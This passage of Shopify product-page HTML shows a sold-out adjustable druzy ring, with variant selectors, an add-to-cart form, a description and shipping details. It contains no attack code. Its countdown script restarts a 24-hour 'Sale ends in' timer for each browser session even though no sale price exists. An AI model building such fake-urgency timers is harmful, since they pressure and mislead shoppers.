            </div></a>

<variant-radios
                    class="no-js-hidden"
                    data-section="template--15927043719231__main"
                    data-url="/products/glitter-druzy-oval-crescent-ring"
                    
                  >
                    <div class="main-ft-b"><legend class="form__label"><span class="my-value">Gold Vermeil</span></legend>
                    
                    </div><fieldset class="js product-form__input">
                          <input
                            class="my-in"
                            type="radio"
                            id="template--15927043719231__main-1-0"
                            name="MATERIAL"
                            value="Gold Vermeil"
                            form="product-form-template--15927043719231__main"
                            
                              checked
                            
                          >
                   
 <span class=" block-span"> 
                           <label class="color-swaches my-sp-lb" for="template--15927043719231__main-1-0"  style="background-image: url(//felixz.com/cdn/shop/files/goldvermeil.png?v=13288488928137103016); background-size: cover; background-repeat: no-repeat;">

     
          </label>
                           </span> 

                          <input
                            class="my-in"
                            type="radio"
                            id="template--15927043719231__main-1-1"
                            name="MATERIAL"
                            value="White Rhodium"
                            form="product-form-template--15927043719231__main"
                            
                          >
                   
 <span class=" block-span"> 
                           <label class="color-swaches my-sp-lb" for="template--15927043719231__main-1-1"  style="background-image: url(//felixz.com/cdn/shop/files/whiterhodium.png?v=18424127128486454942); background-size: cover; background-repeat: no-repeat;">

     
          </label>
                           </span> 
</fieldset><script>
    // Get all radio buttons with class "my-in"
    var radioButtons = document.querySelectorAll('.my-in');
    // Get the span element
    var valueSpan = document.querySelector('.my-value');

    // Add event listener to each radio button
    radioButtons.forEach(function(radioButton) {
        radioButton.addEventListener('change', function() {
            // Check if the radio button is checked
            if (this.checked) {
                // Update the text content of the span with the selected value
                valueSpan.textContent = this.value;
            } else {
                // If not checked, clear the text content of the span
                valueSpan.textContent = '';
            }
        });
    });
</script>
<script>
    // Get all radio buttons with class "my-in"
    var radioButtonss = document.querySelectorAll('.my-out');
    // Get the span element
    var valueSpans = document.querySelector('.my-not-value');

    // Add event listener to each radio button
    radioButtonss.forEach(function(radioButton) {
        radioButton.addEventListener('change', function() {
            // Check if the radio button is checked
            if (this.checked) {
                // Update the text content of the span with the selected value
                valueSpans.textContent = this.value;
            } else {
                // If not checked, clear the text content of the span
                valueSpans.textContent = '';
            }
        });
    });
</script>

                    <script type="application/json">
                      [{"id":12675429072959,"title":"Gold Vermeil","option1":"Gold Vermeil","option2":null,"option3":null,"sku":"UR0031-009G","requires_shipping":true,"taxable":true,"featured_image":{"id":3838169415743,"product_id":1394879266879,"position":1,"created_at":"2018-08-07T21:33:11-04:00","updated_at":"2018-08-07T21:33:11-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991","variant_ids":[12675429072959]},"available":false,"name":"Glitter Druzy Oval and CZ Crescent Double Ring - Gold Vermeil","public_title":"Gold Vermeil","options":["Gold Vermeil"],"price":14800,"weight":181,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162312704063,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12675429466175,"title":"White Rhodium","option1":"White Rhodium","option2":null,"option3":null,"sku":"UR0031-009S","requires_shipping":true,"taxable":true,"featured_image":{"id":3838169546815,"product_id":1394879266879,"position":3,"created_at":"2018-08-07T21:33:15-04:00","updated_at":"2021-05-13T11:57:11-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431","variant_ids":[12675429466175]},"available":false,"name":"Glitter Druzy Oval and CZ Crescent Double Ring - White Rhodium","public_title":"White Rhodium","options":["White Rhodium"],"price":14800,"weight":181,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162312802367,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0031-009S.JPG?v=1620921431"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--15927043719231__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--15927043719231__main">Product variants</label>
                  <div class="select">
                    <select
                      name="id"
                      id="Variants-template--15927043719231__main"
                      class="select__select"
                      form="product-form-template--15927043719231__main"
                    ><option
                          
                            selected="selected"
                          
                          
                            disabled
                          
                          value="12675429072959"
                        >
                          Gold Vermeil
 - Sold out
                          - $148.00
                        </option><option
                          
                          
                            disabled
                          
                          value="12675429466175"
                        >
                          White Rhodium
 - Sold out
                          - $148.00
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript><div >
                <product-form class="product-form">
                  <div class="product-form__error-message-wrapper" role="alert" hidden>
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      role="presentation"
                      class="icon icon-error"
                      viewBox="0 0 13 13"
                    >
                      <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                      <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                      <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                      <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                    </svg>
                    <span class="product-form__error-message"></span>
                  </div>
                         
<form method="post" action="/cart/add" id="product-form-template--15927043719231__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                      type="hidden"
                      name="id"
                      value="12675429072959"
                      disabled
                    >
                    <div class="product-form__buttons">
                      <button
                        type="submit"
                        name="add"
                        class="product-form__submit button button--full-width button--primary"
                        
                          disabled
                        
                      >
                        <span>Sold out
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            role="presentation"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button></div><input type="hidden" name="product-id" value="1394879266879" /><input type="hidden" name="section-id" value="template--15927043719231__main" /></form>
                </product-form>

                <link href="//felixz.com/cdn/shop/t/65/assets/component-pickup-availability.css?v=83921972901863676411733836429" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
                  class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                  
                  data-root-url="/"
                  data-variant-id="12675429072959"
                  data-has-only-default-variant="false"
                >
                  <template>
                    <pickup-availability-preview class="pickup-availability-preview">
                      <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                      <div class="pickup-availability-info">
                        <p class="caption-large">Couldn&#39;t load pickup availability</p>
                        <button class="pickup-availability-button link link--text underlined-link">
                          Refresh
                        </button>
                      </div>
                    </pickup-availability-preview>
                  </template>
                </pickup-availability>
              </div>

              <script src="//felixz.com/cdn/shop/t/65/assets/pickup-availability.js?v=79308454523338307861733836429" defer="defer"></script>
              <style>
#countdown {
    display: flex;
    justify-content: center;
    align-items: center;
    gap:18px;
    padding: 5px 15px;
    color: black;
    border-radius: 2px;
    border: 1px solid black;
}

.counter-second div {
margin: 0 10px;
    text-align: center;
    width: 100%;
    max-width: fit-content;
    display: flex;
    flex-direction: column;
}
.counter-second {
    display: flex;
}

.counter-first h2 {
    margin: 0;
    font-size: 20px;
    font-weight: bold;
}
.counter-first{
  display: flex;
    flex-direction: column;
    gap: 5px;
}
.counter-first h3 {
    margin: 0;
    text-align: center;
    font-size: 18px;
}
  .time-value {
    font-size: 40px;
    font-weight: bold;
}
  span.time-label {
    margin-top: -15px;
}
  #countdown {
    display: none;
}
  .counter-second span {
    font-size: 20px;
    margin: 0;
  }
   @media screen and (max-width: 480px) {
      .time-value {
    font-size: 30px;
}
    .counter-first h3 {
      font-size:14px;
    margin: 0;
  }
     .counter-first h2 {
      font-size:16px;
    margin: 0;
  }
     .counter-second span {
    font-size: 14px;
    margin: 0;
  }
}
  @media only screen and (max-width:992px){
    cart-items .title-wrapper-with-link{
     align-items: center;
        flex-direction: column;
      gap:16px;
    }
  }
</style>
    
    
    <div id="countdown">
        <div class="counter-first">
          <h2>Hurry Up!</h2>
          <h3>Sale ends in:</h3>
        </div>
        <div class="counter-second">
        <div>
            <span id="days" class="time-value">00</span>
            <span class="time-label">Days</span>
        </div>
        <div>
            <span id="hours" class="time-value">23</span>
            <span class="time-label">Hrs</span>
        </div>
        <div>
            <span id="minutes" class="time-value">59</span>
            <span class="time-label">Mins</span>
        </div>
        <div>
            <span id="seconds" class="time-value">59</span>
            <span class="time-label">Secs</span>
        </div>
        </div>
    </div>

<script>
function startCountdown() {
    // Function to format the numbers
    function formatNumber(number) {
        return number.toString().padStart(2, '0');
    }

    // Get the current time in seconds since the epoch
    var now = Math.floor(Date.now() / 1000);

    // Check if the end time is stored in sessionStorage
    var endTime = sessionStorage.getItem('countdownEndTime');

    if (sessionStorage.getItem('sale') === 'true' && endTime) {
        // If 'sale' is true and endTime is stored, parse the end time
        endTime = parseInt(endTime, 10);
    } else {
        // Get initial values from HTML
        var days = parseInt(document.getElementById("days").textContent, 10);
        var hours = parseInt(document.getElementById("hours").textContent, 10);
        var minutes = parseInt(document.getElementById("minutes").textContent, 10);
        var seconds = parseInt(document.getElementById("seconds").textContent, 10);

        // Calculate total seconds
        var totalSeconds = days * 24 * 60 * 60 + hours * 60 * 60 + minutes * 60 + seconds;

        // Calculate the target end time in seconds since the epoch
        endTime = now + totalSeconds;

        // Store the end time in sessionStorage
        sessionStorage.setItem('countdownEndTime', endTime);
    }

    // Update the count down every 1 second
    var x = setInterval(function() {
        // Calculate the current time in seconds since the epoch
        var now = Math.floor(Date.now() / 1000);

        // Calculate remaining seconds
        var totalSeconds = endTime - now;

        // Calculate days, hours, minutes, and seconds
        var days = Math.floor(totalSeconds / (24 * 60 * 60));
        var hours = Math.floor((totalSeconds % (24 * 60 * 60)) / (60 * 60));
        var minutes = Math.floor((totalSeconds % (60 * 60)) / 60);
        var seconds = Math.floor(totalSeconds % 60);

        // Display the result in the element with id="countdown"
        document.getElementById("days").innerHTML = formatNumber(days);
        document.getElementById("hours").innerHTML = formatNumber(hours);
        document.getElementById("minutes").innerHTML = formatNumber(minutes);
        document.getElementById("seconds").innerHTML = formatNumber(seconds);

        // If the count down is finished, display "EXPIRED"
        if (totalSeconds <= 0) {
            clearInterval(x);
            document.getElementById("countdown").innerHTML = "EXPIRED";
        }
    }, 1000);
}

// Start the countdown when the page loads
document.addEventListener("DOMContentLoaded", startCountdown);
</script>

            
<hr style="margin: 30px 0 30px 0;">
<h5 align="center">Description</h5>
<div class="product__description rte quick-add-hidden">
                  <p>Ring featuring a glittering oval of natural quartz druzy in a prong setting surrounded by a halo of sparkling cubic zircon and accented by a crescent of more delicate cubic zircon.</p>
<p>Ring is adjustable so it will fit most finger sizes.  </p>
<p><span>Each piece is truly one of a kind</span><span> as each natural quartz druzy has it's own unique color, texture, and beauty.</span></p>
<ul></ul>
                </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-8f453e72-7101-4305-a914-c801e89aa68d-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Complimentary Shipping & Returns
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-8f453e72-7101-4305-a914-c801e89aa68d-template--15927043719231__main">
                    <p><span style="text-decoration:underline">Enjoy Free Shipping on All U.S. Orders!</span></p><p></p><p>U.S. customers can expect their order delivered at their door within 2 to 5 days.</p><p>International customers can expect their order within 2-3 weeks.</p><p></p><p><span style="text-decoration:underline">30 Days Worry-Free Returns</span></p><p>We want you to feel comfortable and confident shopping with us. </p><p>If for whatever reason your piece did not live up to your expectation, we will take it back for an exchange, store credit or refund.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-0-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Materials
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-0-template--15927043719231__main">
                    <p><span class="metafield-multi_line_text_field">- 18kt yellow gold vermeil or sterling silver (925)<br />
- Natural quartz druzy and cubic zircon</span></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-1-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Measurements
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-1-template--15927043719231__main">
                    <p><span class="metafield-multi_line_text_field">- Head size: 30mm x 21mm<br />
- Size: Adjustable</span></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-2-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Care instructions
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-2-template--15927043719231__main">
                    <p>For full care instructions and recommendations please <a href="/pages/materials-care" target="_blank" title="Materials & Care">go to our Materials & Care page</a></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-58e40302-bf04-42b2-9209-aec89ba951de-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Ask a Question
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-58e40302-bf04-42b2-9209-aec89ba951de-template--15927043719231__main">
                    <p>Please contact us at <a href="mailto:info@felixz.com" target="_blank" title="mailto:info@felixz.com">info@felixz.com</a> or call us at (212) 868-9389 if you need assistance :)</p>
                    
                  </div>
                </details>
              </div><a href="/products/glitter-druzy-oval-crescent-ring" class="link product__view-details animate-arrow">
          View full details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div></div>

  <product-modal id="ProductModal-template--15927043719231__main" class="product-media-modal media-modal">
    <div
      class="product-media-modal__dialog"
      role="dialog"
      aria-label="Media gallery"
      aria-modal="true"
      tabindex="-1"
    >
      <button
        id="ModalClose-template--15927043719231__main"
        type="button"
        class="product-media-modal__toggle"
        aria-label="Close"
      >
        <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </button>

      <div
        class="product-media-modal__content gradient"
        role="document"
        aria-label="Media gallery"
        tabindex="0"
      >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&width=550 550w,//felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&width=1100 1100w,//felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&width=1445 1445w,//felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&width=1445"
    alt="Glitter Druzy Oval and CZ Crescent Double Ring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="3162312704063"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&width=550 550w,//felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&width=1100 1100w,//felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&width=1445 1445w,//felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&width=1680 1680w,//felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&width=2048 2048w,//felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&width=2200 2200w,//felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&width=2890 2890w,//felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431 3056w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UR0031-009G3_79a91502-f380-4927-af37-6f1d6e452cce.jpg?v=1620921431&width=1445"
    alt="Glitter Druzy Oval and CZ Crescent Double Ring"
    loading="lazy"
    width="1100"
    height="1653"
    data-media-id="20584107147327"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&width=550 550w,//felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&width=1100 1100w,//felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&width=1445 1445w,//felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UR0031-009S.JPG?v=1620921431&width=1445"
    alt="Glitter Druzy Oval and CZ Crescent Double Ring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="3162312802367"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&width=550 550w,//felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&width=1100 1100w,//felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&width=1445 1445w,//felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/UR0031-009G1.JPG?v=1620921431&width=1445"
    alt="Glitter Druzy Oval and CZ Crescent Double Ring"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="3162312867903"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&width=550 550w,//felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/adjustableringinstruction-2.gif?v=1614356418&width=1445"
    alt="Glitter Druzy Oval and CZ Crescent Double Ring"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="20176345169983"
    
  ></div>
    </div>
  </product-modal>

  
<script src="//felixz.com/cdn/shop/t/65/assets/product-modal.js?v=50921580101160527761733836429" defer="defer"></script>
    <script src="//felixz.com/cdn/shop/t/65/assets/media-gallery.js?v=136815418543071173961733836429" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15927043719231__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--15927043719231__main"]') || document.querySelector('variant-selects[data-section="template--15927043719231__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--15927043719231__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15927043719231__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Glitter Druzy Oval and CZ Crescent Double Ring",
      "url": "https:\/\/felixz.com\/products\/glitter-druzy-oval-crescent-ring",
      "image": [
          "https:\/\/felixz.com\/cdn\/shop\/products\/UR0031-009G.JPG?v=1533691991\u0026width=1560"
        ],
      "description": "Ring featuring a glittering oval of natural quartz druzy in a prong setting surrounded by a halo of sparkling cubic zircon and accented by a crescent of more delicate cubic zircon.\nRing is adjustable so it will fit most finger sizes.  \nEach piece is truly one of a kind as each natural quartz druzy has it's own unique color, texture, and beauty.\n",
      "sku": "UR0031-009G",
      "brand": {
        "@type": "Brand",
        "name": "Felix Z Designs"
      },
      "offers": [{
            "@type" : "Offer","sku": "UR0031-009G","availability" : "http://schema.org/OutOfStock",
            "price" : 148.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/glitter-druzy-oval-crescent-ring?variant=12675429072959"
          },
{
            "@type" : "Offer","sku": "UR0031-009S","availability" : "http://schema.org/OutOfStock",
            "price" : 148.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/glitter-druzy-oval-crescent-ring?variant=12675429466175"
          }
]
    }
  </script>
</section>
                      

</section><section id="shopify-section-template--15927043719231__judgeme_section_review_widget_f8e5" class="shopify-section section"><div class="page-width"><div id="shopify-block-AQUhFQmZwUVh5ZzdDU__711258d4-8470-4ea2-adde-fc60505fd152" class="shopify-block shopify-app-block">



<div
    class="yotpo-widget-instance"
    data-yotpo-instance-id="658493"
    data-yotpo-product-id="1394879266879"
    data-yotpo-name="Glitter Druzy Oval and CZ Crescent Double Ring"
    data-yotpo-url="https://felixz.com/products/glitter-druzy-oval-crescent-ring"
    data-yotpo-price="148.0"
    data-yotpo-currency="USD"
    data-yotpo-image-url="https://felixz.com/cdn/shop/products/UR0031-009G.JPG?v=1533691991&width=480"
    data-yotpo-description="Ring featuring a glittering oval of natural quartz druzy in a prong setting surrounded by a halo of sparkling cubic zircon and accented by a crescent of more delicate cubic zircon.
Ring is adjustable so it will fit most finger sizes.  
Each piece is truly one of a kind as each natural quartz druzy has it&#39;s own unique color, texture, and beauty.
"
    data-yotpo-prevent-load-rs="true"
  >
</div>
  



</div>
</div>


</section><section id="shopify-section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h2">
          ★ ★ ★ ★ ★ Trusted by 2,000+  Satified Customers
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9"
        role="list"
